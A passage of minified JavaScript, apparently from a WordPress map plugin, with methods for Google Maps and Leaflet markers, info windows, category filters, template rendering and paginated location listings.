toggle_bounce(marker){const isGoogle=this.isMapProvider("google");if(isGoogle){if(marker.getAnimation()!==null){marker.setAnimation(null);}else{marker.setAnimation(google.maps.Animation.BOUNCE);}}else{const el=marker._icon;if(!el)return;const className='leaflet-bounce-animation';if(el.classList.contains(className)){el.classList.remove(className);}else{el.classList.add(className);}}}
show_center_circle(){const map_obj=this;const isGoogle=map_obj.isMapProvider("google");if(!map_obj.settings.center_circle_radius){map_obj.settings.center_circle_radius=5;}
const radiusInMeters=parseInt(map_obj.settings.center_circle_radius)*1000;const center=map_obj.map.getCenter();if(isGoogle){map_obj.set_center_circle=new google.maps.Circle({map:map_obj.map,center:center,fillColor:map_obj.settings.center_circle_fillcolor,fillOpacity:map_obj.settings.center_circle_fillopacity,strokeColor:map_obj.settings.center_circle_strokecolor,strokeOpacity:map_obj.settings.center_circle_strokeopacity,strokeWeight:map_obj.settings.center_circle_strokeweight,radius:radiusInMeters});}else{map_obj.set_center_circle=L.circle(center,{fillColor:map_obj.settings.center_circle_fillcolor,fillOpacity:map_obj.settings.center_circle_fillopacity,color:map_obj.settings.center_circle_strokecolor,opacity:map_obj.settings.center_circle_strokeopacity,weight:map_obj.settings.center_circle_strokeweight,radius:radiusInMeters}).addTo(map_obj.map);}}
show_center_marker(){const map_obj=this;const isGoogle=map_obj.isMapProvider("google");const center=map_obj.map.getCenter();const hasInfo=map_obj.settings.center_marker_infowindow!=="";if(isGoogle){map_obj.map_center_marker=map_obj.create_google_marker({map:map_obj.map,position:{lat:center.lat(),lng:center.lng()},title:map_obj.settings.center_marker_infowindow,iconUrl:map_obj.settings.center_marker_icon,clickable:hasInfo,});if(!map_obj.map_center_info){map_obj.map_center_info=map_obj.infowindow_marker;}
if(hasInfo){google.maps.event.addListener(map_obj.map_center_marker,"click",function(){map_obj.map_center_info.setPosition(center);const content=map_obj.settings.map_infowindow_customisations===true?`<div class='fc-infobox-root'><div class='fc-infobox'><div class='fc-infobox-body'>${map_obj.settings.center_marker_infowindow}</div></div></div>`:map_obj.settings.center_marker_infowindow;map_obj.map_center_info.setContent(content);map_obj.map_center_info.open(map_obj.map,this);});}}else{map_obj.map_center_marker=map_obj.create_leaflet_marker({map:map_obj.map,position:center,iconUrl:map_obj.settings.center_marker_icon,draggable:true,});if(!map_obj.map_center_info){map_obj.map_center_info=map_obj.infowindow_marker;}
if(hasInfo){map_obj.event_listener(map_obj.map_center_marker,"click",function(){const content=`<div class='fc-infobox-root'><div class='fc-infobox'><div class='fc-infobox-body'>${map_obj.settings.center_marker_infowindow}</div></div></div>`;const latlng=map_obj.map.getCenter();map_obj.map_center_info.setContent(content).setLatLng(latlng).openOn(map_obj.map);});}}}
center_by_nearest(){const map_obj=this;const isGoogle=map_obj.isMapProvider("google");this.get_current_location(function(user_position){if(!map_obj.user_location_marker){if(isGoogle){map_obj.user_location_marker=map_obj.create_google_marker({map:map_obj.map,position:{"lat":user_position.lat(),"lng":user_position.lng()},title:wpgmp_local.center_location_message,iconUrl:map_obj.map_data.map_options.center_marker_icon,});}else{map_obj.user_location_marker=map_obj.create_leaflet_marker({map:map_obj.map,position:user_position,iconUrl:map_obj.settings.center_marker_icon,title:wpgmp_local.center_location_message,});}}
if(!map_obj.map_center_info){map_obj.map_center_info=map_obj.infowindow_marker;}
if(map_obj.settings.center_marker_infowindow!==""){const showInfo=function(){const content=map_obj.settings.map_infowindow_customisations?`<div class='wpgmp_infowindow'><div class='wpgmp_iw_content'>${map_obj.settings.center_marker_infowindow}</div></div>`:map_obj.settings.center_marker_infowindow;if(isGoogle){map_obj.map_center_info.setPosition(user_position);map_obj.map_center_info.setContent(content);map_obj.map_center_info.open(map_obj.map,map_obj.user_location_marker);}else{map_obj.map_center_info.setContent(content);map_obj.map_center_info.setLatLng(user_position).openOn(map_obj.map);}};if(isGoogle){google.maps.event.addListener(map_obj.user_location_marker,"click",showInfo);}else{map_obj.event_listener(map_obj.user_location_marker,"click",showInfo);}}
if(isGoogle){map_obj.map.setCenter(user_position);}else{map_obj.map.setView(user_position,map_obj.settings.zoom);}
if(map_obj.settings.show_center_circle===true){map_obj.show_center_circle();}
if(map_obj.map_data.listing&&map_obj.map_data.listing.apply_default_radius===true){map_obj.search_area=user_position;}},function(user_position){if(!map_obj.user_location_marker){map_obj.user_location_marker=L.marker(user_position,{icon:L.icon({iconUrl:map_obj.settings.center_marker_icon,iconAnchor:[16,32],popupAnchor:[0,-30]}),title:wpgmp_local.center_location_message}).addTo(map_obj.map);}
if(!map_obj.map_center_info){map_obj.map_center_info=map_obj.infowindow_marker;}
if(map_obj.settings.center_marker_infowindow!==""){map_obj.event_listener(map_obj.user_location_marker,"click",function(){const content=`<div class='wpgmp_infowindow'><div class='wpgmp_iw_content'>${map_obj.settings.center_marker_infowindow}</div></div>`;map_obj.map_center_info.setContent(content);map_obj.map_center_info.setLatLng(user_position).openOn(map_obj.map);});}
map_obj.map.panTo(user_position);if(map_obj.settings.show_center_circle===true){map_obj.show_center_circle();}
if(map_obj.map_data.listing&&map_obj.map_data.listing.apply_default_radius===true){map_obj.search_area=user_position;}});}
fit_bounds(){const map_obj=this;const isGoogle=map_obj.isMapProvider("google");const places=map_obj.map_data.places||[];let bounds;if(places.length===0)return;if(isGoogle){bounds=new google.maps.LatLngBounds();places.forEach((place)=>{if(place.location.lat&&place.location.lng){bounds.extend(new google.maps.LatLng(parseFloat(place.location.lat),parseFloat(place.location.lng)));}});map_obj.map.fitBounds(bounds);}else{bounds=new L.LatLngBounds();places.forEach((place)=>{if(place.location.lat&&place.location.lng){bounds.extend(L.latLng(parseFloat(place.location.lat),parseFloat(place.location.lng)));}});map_obj.map.fitBounds(bounds);}
const center=isGoogle?bounds.getCenter():bounds.getCenter();if(map_obj.map_center_marker){map_obj.map_center_marker.setPosition(center);}
if(map_obj.set_center_circle){if(isGoogle){map_obj.set_center_circle.setCenter(center);}else{map_obj.set_center_circle.setLatLng(center);}}}
open_infowindow(current_place_id){const map_obj=this;const isGoogle=map_obj.isMapProvider("google");const open_event=map_obj.settings.infowindow_open_event||'click';const zoom=parseInt(map_obj.settings.infowindow_click_change_zoom);const shouldZoom=!isNaN(zoom)&&zoom>0;const shouldCenter=map_obj.settings.infowindow_click_change_center===true;const all_places=map_obj.map_data.places||[];for(const place of all_places){const marker=place.marker;if(!marker||marker.getVisible?.()===false)continue;if(parseInt(place.id)===parseInt(current_place_id)){if(shouldZoom){map_obj.map.setZoom(zoom);}
if(shouldCenter){map_obj.map.setCenter(marker.getPosition());}
if(isGoogle){google.maps.event.trigger(marker,open_event);}else{marker.fire(open_event);}}}}
openInfoWindow(place){const map_obj=this;const isGoogle=map_obj.isMapProvider("google");let skin="default";if(place.source==="post"){skin=map_obj.settings.infowindow_post_skin?.name||"default";}else if(map_obj.map_data.page!=="edit_location"&&map_obj.settings.infowindow_skin){skin=map_obj.settings.infowindow_skin.name;}
const action=place.location.onclick_action;const openInNewTab=place.location.open_new_tab==="yes";if(action==="post"){window.open(place.location.redirect_permalink,openInNewTab?"_blank":"_self");return;}else if(action==="custom_link"){window.open(place.location.redirect_custom_link,openInNewTab?"_blank":"_self");return;}
if(isGoogle&&skin!=="default"){const infoboxText=document.createElement("div");infoboxText.className="wpgmp_infobox wpgmp-infowindow-addon";infoboxText.innerHTML=place.infowindow_data;place.infowindow=map_obj.infobox;place.infowindow.setOptions({content:infoboxText,disableAutoPan:false,alignBottom:true,maxWidth:0,zIndex:null,closeBoxMargin:"0",closeBoxURL:"",infoBoxClearance:new google.maps.Size(25,25),isHidden:false,pane:"floatPane",enableEventPropagation:false,});const mapOptions=map_obj?.map_data?.map_options||{};let width="100%";if(map_obj.settings.map_infowindow_customisations){width=mapOptions.infowindow_width||'100%';}
const markerSize=map_obj.getMarkerSize?.()||[32,32];let offsetX=-175;if(width!=='100%'){const numericWidth=parseInt(width);if(!isNaN(numericWidth)){offsetX=-(numericWidth/2);}}
const markerHeight=parseInt(markerSize[1])||32;const offsetY=-(markerHeight)-15;place.infowindow.setOptions({pixelOffset:new google.maps.Size(offsetX,offsetY),});}else{let offsetX=0;const markerSize=map_obj.getMarkerSize?.()||[32,32];const markerHeight=parseInt(markerSize[1])||32;const offsetY=-(markerHeight/2);place.infowindow=isGoogle?map_obj.infowindow_marker:L.popup({offset:[offsetX,offsetY]});place.infowindow.setContent(place.infowindow_data);}
place.infowindow.open(map_obj.map,place.marker);if(map_obj.settings.infowindow_click_change_center){map_obj.map.setCenter(place.marker.getPosition());}
if(map_obj.settings.infowindow_click_change_zoom&&map_obj.settings.infowindow_click_change_zoom>0){map_obj.map.setZoom(map_obj.settings.infowindow_click_change_zoom);map_obj.map.setCenter(place.marker.getPosition());}
if(map_obj.map_data.map_tabs?.direction_tab?.dir_tab===true){$(map_obj.container).find(".start_point").val(place.address);$(map_obj.container).find(".start_point").data("longitude",place.location.lng);$(map_obj.container).find(".start_point").data("latitude",place.location.lat);}
$(map_obj.container).find(".wpgmp_extra_field:contains('wpgmp_empty')").remove();$(map_obj.container).find(".wpgmp_empty").prev().remove();$(map_obj.container).find(".wpgmp_empty").remove();$(document).trigger("wpgmp_marker_clicked",[this,place]);}
create_element(controlDiv,map,html_element){controlDiv.className='wpgmp-control-outer';var controlUI=document.createElement('div');controlUI.className='wpgmp-control-inner';controlDiv.appendChild(controlUI);var controlText=document.createElement('div');controlText.className='wpgmp-control-content';controlText.innerHTML=html_element;controlUI.appendChild(controlText);}
renderCategories(template,data){let rendered=template;if(!data||data.length===0){rendered=rendered.replace(/\{#each parent_categories\}[\s\S]+?\{\/parent_categories\}/g,"No categories available.");return rendered;}
const parentPattern=/\{#each parent_categories\}([\s\S]+?)\{\/parent_categories\}/g;rendered=rendered.replace(parentPattern,function(match,parentTemplate){let result="";data.forEach((parentCategory)=>{let parentHTML=parentTemplate;parentHTML=parentHTML.replace(/\{parent_id\}/g,parentCategory.parent_id||"");parentHTML=parentHTML.replace(/\{child_list\}/g,parentCategory.child_list||"");parentHTML=parentHTML.replace(/\{parent_category\}/g,parentCategory.parent_category||"Unknown Category");let childPattern=/\{#each child_categories\}([\s\S]+?)\{\/child_categories\}/g;if(parentCategory.child_categories&&parentCategory.child_categories.length>0){parentHTML=parentHTML.replace(childPattern,function(childMatch,childTemplate){let childResult="";parentCategory.child_categories.forEach((child)=>{let childTemp=childTemplate;childTemp=childTemp.replace(/\{child_id\}/g,child.child_id||"");childTemp=childTemp.replace(/\{child_category\}/g,child.child_category||"Unknown Child Category");childResult+=childTemp;});return childResult;});}else{parentHTML=parentHTML.replace(childPattern,"");}
result+=parentHTML;});return result;});return rendered;}
renderTemplate(template,data){var rendered=template;var ifPattern=/\{#if (\w+)\}([\s\S]+?)\{else\}([\s\S]+?)\{\/if\}/g;rendered=rendered.replace(ifPattern,function(ifMatch,ifKey,ifTrue,ifFalse){return data[ifKey]?ifTrue:ifFalse;});var ifSimplePattern=/\{#if (\w+)\}([\s\S]+?)\{\/if\}/g;rendered=rendered.replace(ifSimplePattern,function(ifMatch,ifKey,ifTrue){return data[ifKey]?ifTrue:"";});var eachPattern=/\{#each all_filters\}([\s\S]+?)\{\/all_filters\}/g;rendered=rendered.replace(eachPattern,function(match,p2){var result="";var allFilters=data["all_filters"];for(var filterName in allFilters){var filterData=allFilters[filterName];var firstKey=Object.keys(filterData)[0];var filterLabel=filterData[firstKey].label;var filterTemplate=p2;filterTemplate=filterTemplate.replace(/\{filter_name\}/g,filterName);filterTemplate=filterTemplate.replace(/\{filter_label\}/g,filterLabel);var innerEachPattern=/\{#each filter\}([\s\S]+?)\{\/filter\}/g;filterTemplate=filterTemplate.replace(innerEachPattern,function(innerMatch,innerP2){var innerResult="";for(var key in filterData){var option={id:key.toLowerCase(),name:filterData[key].name,label:filterData[key].label,};if(filterName!="category"){option.id=filterData[key].id;}
var optionTemplate=innerP2;optionTemplate=optionTemplate.replace(/\{id\}/g,option.id);optionTemplate=optionTemplate.replace(/\{name\}/g,option.name);innerResult+=optionTemplate;}
return innerResult;});result+=filterTemplate;}
return result;});var eachPattern=/\{#each ([\w%_-]+)\}([\s\S]+?)\{\/\1\}/g;rendered=rendered.replace(eachPattern,function(match,p1,p2){var items=data[p1];var result="";if(typeof items==="object"&&items!==null&&!Array.isArray(items)){for(var key in items){var item;if(p1=="routes"){item={id:key.toLowerCase(),name:items[key][0],color:items[key][1],};}else{item={id:key.toLowerCase(),name:items[key]};}
var itemTemplate=p2;itemTemplate=itemTemplate.replace(ifPattern,function(ifMatch,ifKey,ifTrue,ifFalse){return item[ifKey]?ifTrue:ifFalse;});itemTemplate=itemTemplate.replace(ifSimplePattern,function(ifMatch,ifKey,ifTrue){return item[ifKey]?ifTrue:"";});for(var fieldKey in item){itemTemplate=itemTemplate.replace(new RegExp("\\{"+fieldKey+"\\}","g"),item[fieldKey]);}
result+=itemTemplate;}}
return result;});for(var key in data){if(!Array.isArray(data[key])&&typeof data[key]==="object"){continue;}
rendered=rendered.replace(new RegExp("\\{"+key+"\\}","g"),data[key]);}
return rendered;}
create_filters(){var map_obj=this;var options="";var filters={};var places=this.map_data.places;var wpgmp_listing_filter=this.map_data.listing;var wpgmp_alltfilter=wpgmp_listing_filter.display_taxonomies_all_filter;$.each(places,function(index,place){if(typeof place.categories=="undefined"){place.categories={};}
$.each(place.categories,function(cat_index,category){if(typeof filters[category.type]=="undefined"){filters[category.type]={};}
if(category.name){if(category.extension_fields&&category.extension_fields.cat_order){filters[category.type][category.name]={id:category.id,order:category.extension_fields.cat_order,name:category.name,};}else{filters[category.type][category.name]={id:category.id,order:0,name:category.name,};}}});});var content="",by="name",type="",inorder="asc";if(map_obj.map_data.listing){if(map_obj.map_data.listing.default_sorting){if(map_obj.map_data.listing.default_sorting.orderby=="listorder"){by="order";type="num";inorder=map_obj.map_data.listing.default_sorting.inorder;}
inorder=map_obj.map_data.listing.default_sorting.inorder;}}
if(map_obj.map_data.checkbox_filter_addon_enable!=undefined&&map_obj.map_data.checkbox_filter_addon_enable==true){$.each(filters,function(index,options){if(wpgmp_listing_filter.display_category_filter===true&&index=="category"){content+='<div class="wpgmp_filters_checklist">';content+='<label  data-filter = "place_'+
index+'" >Select '+
index+"</label>";options=map_obj.sort_object_by_keyvalue(options,by,type,inorder);$.each(options,function(name,value){if(value!=""&&value!=null)
content+="<input data-filter='checklist' type='checkbox' data-name = 'category' value='"+
value.id+"'><span class='wpgmp_checklist_title'>"+
value.name+"</span>";});content+="</div>";}else if(wpgmp_listing_filter.display_taxonomies_filter===true){if(wpgmp_alltfilter===null)return false;if(wpgmp_alltfilter.indexOf(index)>-1){content+='<div class="wpgmp_filters_checklist">';content+='<label  data-filter = "place_'+
index+'" >Select '+
index+"</label>";$.each(options,function(name,value){if(value!=""&&value!=null)
content+="<input data-filter='checklist' type='checkbox' data-name = 'category' value='"+
value.id+"'><span class='wpgmp_checklist_title'>"+
value.name+"</span>";});content+="</div>";}}});}else{$.each(filters,function(index,options){if(wpgmp_listing_filter.display_category_filter===true&&index=="category"){if(map_obj.map_data.map_options.select_category){wpgmp_local.select_category=map_obj.map_data.map_options.select_category;}
content+='<select data-wpgmp-filter="true" data-wpgmp-map-id="'+map_obj.map_data.map_property.map_id+'" data-wpgmp-filter-by="category" data-filter="dropdown" data-name="category" name="place_'+
index+'">';content+='<option value="">'+wpgmp_local.select_category+"</option>";options=map_obj.sort_object_by_keyvalue(options,by,type,inorder);$.each(options,function(name,value){content+="<option value='"+value.id+"'>"+value.name+"</option>";});content+="</select>";}else if(wpgmp_listing_filter.display_taxonomies_filter===true){if(wpgmp_alltfilter===null)return false;if(wpgmp_alltfilter.indexOf(index)>-1){content+='<select data-filter="dropdown" data-name="category" name="place_'+
index+'">';content+='<option value="">Select '+index+"</option>";$.each(options,function(name,value){content+="<option value='"+value+"'>"+name+"</option>";});content+="</select>";}}});}
if(map_obj.map_data.map_options.advance_template){if(!map_obj.template_data){map_obj.template_data={};}
if(!Array.isArray(map_obj.template_data.filter)){map_obj.template_data.filter=[];}
map_obj.template_data.filter.push(filters);}
return content;}
update_places_listing(){var map_obj=this;if(map_obj.per_page_value>0)
map_obj.per_page_value=map_obj.per_page_value;else
map_obj.per_page_value=map_obj.map_data.listing.pagination.listing_per_page;$(map_obj.container).find(".location_pagination"+map_obj.map_data.map_property.map_id).pagination(map_obj.show_places.length,{callback:map_obj.display_places_listing,map_data:map_obj,items_per_page:map_obj.per_page_value,prev_text:wpgmp_local.prev,next_text:wpgmp_local.next,});}
display_filters_listing(){if(this.map_data.listing){var hide_locations=this.map_data.listing.hide_locations;var wpgmpgl=this.map_data.listing.list_grid;if(hide_locations!=true){var content='<div class="wpgmp_listing_container">';content+="<div class='wpgmp_categories wpgmp_print_listing "+
wpgmpgl+"' data-container='wpgmp-listing-"+
$(this.element).attr("id")+"'></div>";content+="</div>";$(this.map_data.listing.listing_container).html(content);}}}
display_filters(){var hide_locations=this.map_data.listing.hide_locations;var listing_header=this.map_data.listing.listing_header;var content="";if(listing_header!=undefined){content+='<div class="wpgmp_before_listing">'+
this.map_data.listing.listing_header+"</div>";}
if(this.map_data.listing.display_search_form===true){var autosuggest_class="";if(this.map_data.listing.search_field_autosuggest===true){autosuggest_class="wpgmp_auto_suggest";}
if(this.map_data.map_options.search_placeholder){wpgmp_local.search_placeholder=this.map_data.map_options.search_placeholder;}
content+='<div class="wpgmp_listing_header"><div class="wpgmp_search_form"><input type="text" rel="24" data-input="wpgmp-search-text" name="wpgmp_search_input" class="wpgmp_search_input '+
autosuggest_class+'" placeholder="'+
wpgmp_local.search_placeholder+'"></div></div>';}
content+='<div class="categories_filter">'+
this.create_filters()+'<div data-container="wpgmp-filters-container"></div>';if(hide_locations!=true)content+=this.create_sorting()+"";if(hide_locations!=true&&this.map_data.listing.display_location_per_page_filter===true){content+=" "+this.create_perpage_option()+" ";}
content+=" "+this.create_radius()+" ";if(hide_locations!=true&&this.map_data.listing.display_print_option===true){content+=" "+wpgmp_local.img_print;}
if(hide_locations!=true&&this.map_data.listing.display_grid_option===true){content+=" "+wpgmp_local.img_grid+wpgmp_local.img_list;}
if(typeof this.map_data.map_options.display_reset_button!="undefined"&&this.map_data.map_options.display_reset_button===true){content+='<div class="categories_filter_reset"><input type="button" class="categories_filter_reset_btn" name="categories_filter_reset_btn" value="'+
this.map_data.map_options.map_reset_button_text+'"></div>';}
content+="</div>";return content;}
set_icon_marker(place,iconUrl,iconSize=[32,32]){if(!place||!place.marker||!iconUrl)return;const isGoogle=this.isMapProvider('google');const isSvg=iconUrl.toLowerCase().includes('image/svg')||iconUrl.toLowerCase().endsWith('.svg');if(isGoogle){const icon={url:iconUrl};if(isSvg){icon.scaledSize=new google.maps.Size(iconSize[0],iconSize[1]);}
place.marker.setIcon(icon);}else{const icon={url:iconUrl};if(isSvg){icon.scaledSize=[iconSize[0],iconSize[1]];}
place.marker.setIcon(icon);}}
display_places_listing(page_index,jq){var content="";var map_obj=this;var category_selector_dropdown=$('select[name = "place_category"]');var items_per_page=10;if(map_obj.items_per_page)items_per_page=map_obj.items_per_page;else
items_per_page=map_obj.map_data.map_data.listing.pagination.listing_per_page;if($.isFunction($.fn.locationSortByDistance)){var distance_image=map_obj.map_data.map_data.plugin_url+"assets/images/location-icon.png";if(($("#search_location_autocomplete").val()!=""&&map_obj.map_data.is_place_changed)||map_obj.map_data.is_location_allowed){map_obj.map_data.show_places=map_obj.map_data.sorted_locations_by_search;}}
var data_source=map_obj.map_data.show_places;var listing_container=map_obj.map_data.map_data.listing.listing_container;var listing_placeholder=map_obj.map_data.map_data.listing.listing_placeholder;var max_elem=Math.min((page_index+1)*items_per_page,data_source.length);var link="";var onclick_action="";if(max_elem>0){for(var i=page_index*items_per_page;i<max_elem;i++){var place=data_source[i];var temp_listing_placeholder=listing_placeholder;if(place.marker.getVisible()===true){if(place.id){if(place.location.onclick_action=="marker"){link='<a href="javascript:void(0);" class="place_title" data-zoom="'+
place.location.zoom+'"  data-marker="'+
place.id+'" >'+
place.title+"</a>";onclick_action='href="javascript:void(0);" data-zoom="'+
place.location.zoom+'"  data-marker="'+
place.id+'"';}else if(place.location.onclick_action=="post"){link='<a href="'+
place.location.redirect_permalink+'" target="_blank">'+
place.title+"</a>";onclick_action='href="'+
place.location.redirect_permalink+'" target="_blank"';}else if(place.location.onclick_action=="custom_link"){link='<a href="'+
place.location.redirect_custom_link+'" target="_blank">'+
place.title+"</a>";onclick_action='href="'+
place.location.redirect_custom_link+'" target="_blank"';}else{link='<a href="javascript:void(0);" class="place_title" data-zoom="'+
place.location.zoom+'"  data-marker="'+
place.id+'" >'+
place.title+"</a>";onclick_action='href="javascript:void(0);" data-zoom="'+
place.location.zoom+'"  data-marker="'+
place.id+'"';}}
var image=[];var category_name=[];var wpgmp_arr={};if(place.categories){for(var c=0;c<place.categories.length;c++){if(place.categories[c].icon!==""){image.push("<img title='"+
place.categories[c].name+"' alt='"+
place.categories[c].name+"' src='"+
place.categories[c].icon+"' />");}
if(place.categories[c].type=="category"&&place.categories[c].name!=""){if(map_obj.map_data.map_data.map_options.advance_template==true){category_name.push('<span class="wep-chip">'+
place.categories[c].name+"</span>");}else{category_name.push('<div class="fc-badge">'+place.categories[c].name+'</div>');}}
if(place.categories[c].type!="category"){if(typeof place.categories[c].name=="undefined")continue;if(place.categories[c].name)var sep=",";if(typeof wpgmp_arr[place.categories[c].type]=="undefined")
wpgmp_arr[place.categories[c].type]="";wpgmp_arr[place.categories[c].type]+=place.categories[c].name+sep;}}}
var marker_image="";if(place.source=="post"){marker_image=place.location.extra_fields.post_featured_image;}else{marker_image=place.location.marker_image;}
category_name=category_name.join("");var replaceData={"{marker_id}":place.id,"{marker_title}":link,"{marker_address}":place.address,"{marker_latitude}":place.location.lat,"{marker_longitude}":place.location.lng,"{marker_city}":place.location.city,"{marker_state}":place.location.state,"{marker_country}":place.location.country,"{marker_postal_code}":place.location.postal_code,"{marker_zoom}":place.location.zoom,"{marker_icon}":image,"{marker_category}":category_name,"{marker_message}":place.content,"{marker_image}":marker_image,"{marker_featured_image}":marker_image,"{wpgmp_listing_html}":place.listing_hook,"{onclick_action}":onclick_action,"{distance}":"","{get_directions_link}":"http://www.google.com/maps/place/"+
parseFloat(place.location.lat)+","+
parseFloat(place.location.lng),};if($.isFunction($.fn.locationSortByDistance)){if(typeof place.distance!=="undefined"&&place.distance!==null&&place.distance!=="NaN"){var dimension=map_obj.map_data.map_data.listing.radius_dimension;if(dimension=="km"){if((place.distance/1000).toFixed(2)!="NaN"){place.distance=(place.distance/1000).toFixed(2)+" Km";place.location.extra_fields.distance='<img width="21px" height="26px" src="'+
distance_image+'" style="width: 21px!important;height: 26px!important;margin-right: 3px!important;margin-top: 0px!important;"><span class="distance_calculate">'+
place.distance+"</span>";}}else{if((place.distance/1000).toFixed(2)!="NaN"){place.distance=(place.distance/1000).toFixed(2);place.distance=(place.distance/1.6).toFixed(2)+" Miles";place.location.extra_fields.distance='<img width="21px" height="26px" src="'+
distance_image+'" style="width: 21px!important;height: 26px!important;margin-right: 3px!important;margin-top: 0px!important;"><span class="distance_calculate">'+
place.distance+"</span>";}}}}
if(typeof place.location.extra_fields!="undefined"){for(var extra in place.location.extra_fields){if(!place.location.extra_fields[extra]){replaceData["{"+extra+"}"]="<div class='wpgmp_empty'>wpgmp_empty</div>";}else{replaceData["{"+extra+"}"]=place.location.extra_fields[extra];}}}
temp_listing_placeholder=temp_listing_placeholder.replace(/{#if (.*?)}([\s\S]*?){\/if}/g,function(match,p1,p2){const key="{"+p1+"}";const value=replaceData[key];return value&&value!=="<div class='wpgmp_empty'>wpgmp_empty</div>"?p2:"";});if(map_obj.map_data.map_data.map_options.link_extra_field!=undefined&&map_obj.map_data.map_data.map_options.link_extra_field!=""){var anchor_tag=map_obj.map_data.map_data.map_options.link_extra_field;for(var prop_an in anchor_tag){if(replaceData[prop_an]!="<div class='wpgmp_empty'>wpgmp_empty</div>"&&prop_an!=""){temp_listing_placeholder=temp_listing_placeholder.replace(prop_an,anchor_tag[prop_an]);}}}
for(var prop in replaceData){if(replaceData[prop]==undefined||replaceData[prop]=="undefined")
replaceData[prop]="";}
if(wpgmp_arr){for(var n in wpgmp_arr){replaceData["{"+n+"}"]=wpgmp_remove_last_comma(wpgmp_arr[n]);}}
var wpgmp_remove_last_comma=function(strng){var n=strng.lastIndexOf(",");var a=strng.substring(0,n);return a;};temp_listing_placeholder=temp_listing_placeholder.replace(/{[^{}]+}/g,function(match){if(match in replaceData){return replaceData[match];}else{return"";}});content+=temp_listing_placeholder;}}}else{content="<div class='wpgmp_no_locations'>"+
wpgmp_local.wpgmp_location_no_results+"</div>";}
for(var j=0;j<data_source.length;j++){place=data_source[j];if(typeof place.categories.length!==undefined&&place.categories.length>1){var iconSize=map_obj.map_data.getMarkerSize();if(category_selector_dropdown.val()!==""){if(place.categories){for(var c=0;c<place.categories.length;c++){if(category_selector_dropdown.val()==place.categories[c].id){map_obj.map_data.set_icon_marker(place,place.categories[c].icon,iconSize);break;}}}}else{map_obj.map_data.set_icon_marker(place,place.location.icon,iconSize);}}}
if(map_obj.map_data.map_data.map_options.advance_template===true){var $listingElement=$(document).find('[data-listing-content="true"][data-wpgmp-map-id]');var allClasses=$listingElement.attr("class").split(" ");listing_container="."+allClasses[0];$(listing_container).html(content);}else{content='<div class="fc-'+
map_obj.map_data.map_data.listing.list_item_skin.type+"-"+
map_obj.map_data.map_data.listing.list_item_skin.name+' fc-wait"><div data-page="2" class="fc-component-6" data-layout="'+
map_obj.map_data.map_data.listing.list_item_skin.name+'" >'+
content+"</div></div>";$(listing_container).find(".wpgmp_categories").html(content);}
$(listing_container).find(".wpgmp_extra_field:contains('wpgmp_empty')").remove();$(listing_container).find(".wpgmp_empty").prev().remove();$(listing_container).find(".wpgmp_empty").remove();if(map_obj.map_data.map_data.listing.list_grid=="wpgmp_listing_grid"){$(window).on("load",function(){try{var container=$(listing_container).find(".wpgmp_listing_grid");if(container.length){var msnry=container.data("masonry");if(msnry){msnry.destroy();}
container.imagesLoaded(function(){container.masonry({itemSelector:".wpgmp_locations",columnWidth:".wpgmp_locations",percentPosition:true,});container.masonry("layout");});}}catch(err){console.log(err);}});}
return false;}
apply_filters(){var map_obj=this;var filters=map_obj.filters;var showAll=true;var show=true;map_obj.show_places=[];if($.isFunction($.fn.locationSortByDistance)){map_obj.sorted_locations_by_search=[];}else{if($(map_obj.container).find('[data-input="wpgmp-search-text"]').length>0){map_obj.search_term=$(map_obj.container).find('[data-input="wpgmp-search-text"]').val().trim();if(map_obj.search_term.length>0){map_obj.search_term=map_obj.search_term.toLowerCase();map_obj.enable_search_term=true;}}}
if((map_obj.map_data.map_tabs&&map_obj.map_data.map_tabs.category_tab&&map_obj.map_data.map_tabs.category_tab.cat_tab===true)||$(map_obj.container).find("input[data-marker-category]").length>0){var all_selected_category_sel=$(map_obj.container).find("input[data-marker-category]:checked");var all_selected_category=[];var all_not_selected_location=[];if(all_selected_category_sel.length>0){$.each(all_selected_category_sel,function(index,selected_category){all_selected_category.push($(selected_category).data("marker-category"));var all_not_selected_location_sel=$(selected_category).closest('[data-container="wpgmp-category-tab-item"]').find("input[data-marker-location]:not(:checked)");if(all_not_selected_location_sel.length>0){$.each(all_not_selected_location_sel,function(index,not_selected_location){all_not_selected_location.push($(not_selected_location).data("marker-location"));});}});}
var all_selected_location_sel=$(map_obj.container).find('[data-container="wpgmp-category-tab-item"]').find("input[data-marker-location]:checked");var all_selected_location=[];if(all_selected_location_sel.length>0){$.each(all_selected_location_sel,function(index,selected_location){all_selected_location.push($(selected_location).data("marker-location"));});}}
if(typeof map_obj.map_data.places!="undefined"){$.each(map_obj.map_data.places,function(place_key,place){show=true;if(typeof filters!="undefined"){$.each(filters,function(filter_key,filter_values){var in_fields=false;if($.isArray(filter_values)){if(typeof place.categories!="undefined"&&filter_key=="category"){$.each(place.categories,function(cat_index,category){if($.inArray(category.id,filter_values)>-1){in_fields=true;}});}
if(typeof place.custom_filters!="undefined"){$.each(place.custom_filters,function(k,val){if(filter_key==k){in_fields=false;if($.isArray(val)){$.each(val,function(index,value){if($.inArray(value,filter_values)>-1)
in_fields=true;});}else if(val==filter_values.val)in_fields=true;}});}
if(typeof place[filter_key]!="undefined"){if($.inArray(place[filter_key].toLowerCase(),filter_values)>-1){in_fields=true;}}else if(typeof place.location[filter_key]!="undefined"){if($.inArray(place.location[filter_key].toLowerCase(),filter_values)>-1){in_fields=true;}}else if(place.location.extra_fields&&typeof place.location.extra_fields[filter_key]!="undefined"){var dropdown_value=filter_values[0];if(place.location.extra_fields[filter_key]!=""){var arrayResult=place.location.extra_fields[filter_key].split(",");var trimmedArray=$.map(arrayResult,function(value){return $.trim(value).toLowerCase();});}
if(place.location.extra_fields[filter_key]){var dropdown_val=place.location.extra_fields[filter_key].toLowerCase();var dropdown_val_decoded=$("<div>").html(dropdown_val).text();if(dropdown_val&&(dropdown_val.indexOf(dropdown_value)>-1||dropdown_val_decoded.indexOf(dropdown_value)>-1)){in_fields=true;}else if($.inArray(dropdown_val,filter_values)>-1){in_fields=true;}else if(trimmedArray!=undefined&&$.inArray(dropdown_value,trimmedArray)>-1){in_fields=true;}else if(Array.isArray(dropdown_value)&&trimmedArray!==undefined&&dropdown_value.some(value=>trimmedArray.includes(value))){in_fields=true;}}}
if(map_obj.addonInfo!==""){$.each(map_obj.addonInfo,function(key,method){var method_name=method.filtration_logic;if(typeof map_obj[method_name]!=="undefined"&&$.isFunction(map_obj[method_name])){in_fields=map_obj[method_name](in_fields,place,filter_values,filter_key);}});}
if(in_fields==false)show=false;}else{filter_values.val="";}});}
